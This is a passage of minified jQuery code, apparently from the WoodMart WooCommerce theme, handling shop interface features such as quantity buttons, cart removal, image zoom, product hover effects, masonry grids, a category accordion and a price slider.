b?Math.max(0,(b[1]?b[1].length:0)-(b[2]?+b[2]:0)):0}),a(document).on("click",".plus, .minus",function(){var b=a(this).closest(".quantity").find(".qty"),c=parseFloat(b.val()),d=parseFloat(b.attr("max")),e=parseFloat(b.attr("min")),f=b.attr("step");c&&""!==c&&"NaN"!==c||(c=0),""!==d&&"NaN"!==d||(d=""),""!==e&&"NaN"!==e||(e=0),"any"!==f&&""!==f&&void 0!==f&&"NaN"!==parseFloat(f)||(f="1"),a(this).is(".plus")?d&&c>=d?b.val(d):b.val((c+parseFloat(f)).toFixed(f.getDecimals())):e&&c<=e?b.val(e):c>0&&b.val((c-parseFloat(f)).toFixed(f.getDecimals())),b.trigger("change")})},woodmartThemeModule.onRemoveFromCart=function(){a(document).on("click",".widget_shopping_cart .remove",function(b){b.preventDefault(),a(this).parent().addClass("removing-process")})},woodmartThemeModule.woocommerceComments=function(){var b=window.location.hash,c=window.location.href;(b.toLowerCase().indexOf("comment-")>=0||"#reviews"===b||"#tab-reviews"===b||c.indexOf("comment-page-")>0||c.indexOf("cpage=")>0)&&(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){a("html, body").stop().animate({scrollTop:a(b).offset().top-100},400)},10))},woodmartThemeModule.woocommerceWrappTable=function(){a(".shop_table:not(.shop_table_responsive):not(.woocommerce-checkout-review-order-table)").wrap("<div class='responsive-table'></div>")},woodmartThemeModule.productLoaderPosition=function(){var b=function(){a(".woodmart-products-loader").each(function(){var b=a(this),c=b.parent();0!=b.length&&b.css("left",c.offset().left+c.outerWidth()/2)})};a(window).on("resize",b),b()},woodmartThemeModule.initZoom=function(){if("yes"!=woodmart_settings.zoom_enable)return!1;var b=a(".woocommerce-product-gallery__image"),c=!1;if(a(b).each(function(){if(a(this).find("img").data("large_image_width")>a(".product-image-wrap").width())return c=!0,!1}),c){var d={touch:!1};"ontouchstart"in window&&(d.on="click"),b.trigger("zoom.destroy"),b.zoom(d)}},woodmartThemeModule.productHover=function(){a(".woodmart-hover-base").each(function(){var c=a(this);c.imagesLoaded(function(){var a=c.find(".hover-content"),d=a.find(".hover-content-inner"),e=a.outerHeight(),f=d.outerHeight(),g=f-e;a.hasClass("more-description")||(g>30?(a.addClass("more-description"),a.append('<a href="#" class="more-details-btn"><span>more</a></span>')):g>0&&a.css("height",e+g),b(c))})}),a("body").on("click",".more-details-btn",function(c){c.preventDefault(),a(this).parent().addClass("show-full-description"),b(a(this).parents(".woodmart-hover-base"))}),a(window).width()<=1024&&(a(".woodmart-hover-base").on("click",function(b){var c="state-hover";a(this).hasClass(c)||"no"!=woodmart_settings.base_hover_mobile_click||(b.preventDefault(),a("."+c).removeClass(c),a(this).addClass(c))}),a(document).on("click touchstart",function(b){0==a(b.target).closest(".state-hover").length&&a(".state-hover").removeClass("state-hover")}));var b=function(a){if(!a.hasClass("product-in-carousel")){var b=a.find(".fade-in-block").outerHeight();a.find(".content-product-imagin").css({marginBottom:-b}),a.addClass("hover-ready")}};a(".product-grid-item").each(function(){var b=a(this),c=b.outerWidth();a(window).width()<=1024&&b.hasClass("woodmart-hover-icons")||!woodmart_settings.hover_width_small||(c<255||a(window).width()<=1024?b.removeClass("hover-width-big").addClass("hover-width-small"):b.removeClass("hover-width-small").addClass("hover-width-big"))})},woodmartThemeModule.shopMasonry=function(){if(void 0!==a.fn.isotope&&void 0!==a.fn.imagesLoaded){var b=a(".elements-grid.grid-masonry");b.imagesLoaded(function(){b.isotope({isOriginLeft:!a("body").hasClass("rtl"),itemSelector:".category-grid-item, .product-grid-item"})}),a(window).resize(function(){var b=a(".categories-masonry"),c=b.hasClass("categories-style-masonry")?".category-grid-item":".col-lg-3.category-grid-item";b.imagesLoaded(function(){b.packery({resizable:!1,isOriginLeft:!a("body").hasClass("rtl"),packery:{gutter:0,columnWidth:c},itemSelector:".category-grid-item"})})})}},woodmartThemeModule.categoriesAccordion=function(){if("no"!=woodmart_settings.categories_toggle){var b=a(".widget_product_categories"),c=b.find(".product-categories"),d=300;c.find(".cat-parent").each(function(){a(this).find(" > .woodmart-cats-toggle").length>0||0!=a(this).find(" > .children").length&&a(this).append('<div class="woodmart-cats-toggle"></div>')}),c.on("click",".woodmart-cats-toggle",function(){var b=a(this),c=b.prev();c.hasClass("list-shown")?(b.removeClass("toggle-active"),c.stop().slideUp(d).removeClass("list-shown")):(c.parent().parent().find("> li > .list-shown").slideUp().removeClass("list-shown"),c.parent().parent().find("> li > .toggle-active").removeClass("toggle-active"),b.addClass("toggle-active"),c.stop().slideDown(d).addClass("list-shown"))}),c.find("li.current-cat.cat-parent, li.current-cat-parent").length>0&&c.find("li.current-cat.cat-parent, li.current-cat-parent").find("> .woodmart-cats-toggle").click()}},woodmartThemeModule.woocommercePriceSlider=function(){if("undefined"==typeof woocommerce_price_slider_params||a(".price_slider_amount #min_price").length<1||!a.fn.slider)return!1;var b=a(".price_slider");if(void 0===b.slider("instance")){a("input#min_price, input#max_price").hide(),a(".price_slider, .price_label").show();var c=a(".price_slider_amount #min_price").data("min"),d=a(".price_slider_amount #max_price").data("max"),e=parseInt(c,10),f=parseInt(d,10);a(".products").attr("data-min_price")&&a(".products").attr("data-min_price").length>0&&(e=parseInt(a(".products").attr("data-min_price"),10)),a(".products").attr("data-max_price")&&a(".products").attr("data-max_price").length>0&&(f=parseInt(a(".products").attr("data-max_price"),10)),b.slider({range:!0,animate:!0,min:c,max:d,values:[e,f],create:function(){a(".price_slider_amount #min_price").val(e),a(".price_slider_amount #max_price").val(f),a(document.body).trigger("price_slider_create",[e,f])},slide:function(b,c){a("input#min_price").val(c.values[0]),a("input#max_price").val(c.values[1]),a(document.body).trigger("price_slider_slide",[c.values[0],c.values[1]])},change:function(b,c){a(document.body).trigger("price_slider_change",[c.values[0],c.values[1]])}}),setTimeout(function(){a(document.body).trigger("price_slider_create",[e,f]),b.find(".ui-slider-range").length>1&&b.find(".ui-slider-range").first().remove()},10)}}}(jQuery),jQuery(document).ready(function(){woodmartThemeModule.init()});